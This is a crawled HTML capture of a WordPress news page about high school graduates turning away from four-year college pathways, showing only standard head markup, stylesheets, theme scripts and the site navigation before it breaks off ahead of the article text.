

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewscompany.org/2023/10/30/more-high-school-grads-are-rejecting-4-year-pathways/
body_size: 14652
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Bidvertiser2099823 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async type="text/javascript" src="/kjsubscription.js"></script>
<title>More high school grads are rejecting 4-year pathways &#8211; The News Company</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Feed" href="https://thenewscompany.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Comments Feed" href="https://thenewscompany.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; More high school grads are rejecting 4-year pathways Comments Feed" href="https://thenewscompany.org/2023/10/30/more-high-school-grads-are-rejecting-4-year-pathways/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewscompany.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thenewscompany.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css'  href='https://thenewscompany.org/wp-content/themes/newsup/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-default-css-css'  href='https://thenewscompany.org/wp-content/themes/newslay/css/colors/default.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/navigation.js?ver=6.0' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.0' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.0' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.0' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.0' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/main.js?ver=6.0' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://thenewscompany.org/wp-json/" /><link rel="alternate" type="application/json" href="https://thenewscompany.org/wp-json/wp/v2/posts/5512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewscompany.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thenewscompany.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://thenewscompany.org/2023/10/30/more-high-school-grads-are-rejecting-4-year-pathways/" />
<link rel='shortlink' href='https://thenewscompany.org/?p=5512' />
<link rel="alternate" type="application/json+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F10%2F30%2Fmore-high-school-grads-are-rejecting-4-year-pathways%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F10%2F30%2Fmore-high-school-grads-are-rejecting-4-year-pathways%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://thenewscompany.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://thenewscompany.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-180x180.png" />
<meta name="msapplication-TileImage" content="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mg-footer-copyright {display: none!important;}
.auth {display: none!important;}
.media  {display: none!important;}		</style>
		</head>
<body class="post-template-default single single-post postid-5512 single-format-standard wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list" >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://thenewscompany.org/wp-content/themes/newslay/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(41,46,61,0.7);" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Sun. Jan 18th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://thenewscompany.org/" class="navbar-brand" rel="home"><img width="973" height="274" src="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png" class="custom-logo" alt="The News Company" srcset="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png 973w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-300x84.png 300w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-768x216.png 768w" sizes="(max-width: 973px) 100vw, 973px" /></a>                </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://thenewscompany.org"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-memu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://thenewscompany.org"><span class='fas fa-home'></span></a></li><li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-310"><a class="nav-link" title="Home" href="https://thenewscompany.org">Home</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a class="nav-link" title="News" href="https://thenewscompany.org/category/news/">News</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a class="nav-link" title="World" href="https://thenewscompany.org/category/word/">World</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a class="nav-link" title="Society" href="https://thenewscompany.org/category/society/">Society</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a class="nav-link" title="Politics" href="https://thenewscompany.org/category/politics/">Politics</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
